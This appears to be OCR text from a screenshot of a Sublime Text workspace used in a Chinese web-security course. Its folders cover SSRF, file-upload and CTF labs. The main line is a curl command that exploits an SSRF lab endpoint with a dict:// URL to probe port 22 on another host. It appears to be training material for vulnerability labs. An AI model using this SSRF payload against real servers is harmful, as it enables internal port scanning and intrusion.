 curl –v 'http://47.105.75.177:8080/vulnlab/ssrf/ss • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, phpexec) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
腾讯课堂
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
curl –v 'http://47.105.75.177:8080/vuln
ssrf_s2-032.txt WEB5_SSRF.txt curl –v 'http://47.105.75.177:8080/vulnlab/ssrf/ss
1 curl –v 'http://47.105.75.177:8080/vulnlab/ssrf/ssrf1/curl.php?url=dict://139.9.198.30:22
FOLDERS
exec
scripts
php
ctf
test
default
Atom
ssrf
fputs.php
shell.php
ssrf.php
ssrf_curl.html
ssrf_curl.php
ssrf_fgc.html
ssrf_fgc.php
ssrf_fso.html
ssrf_fso.php
todo.txt
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec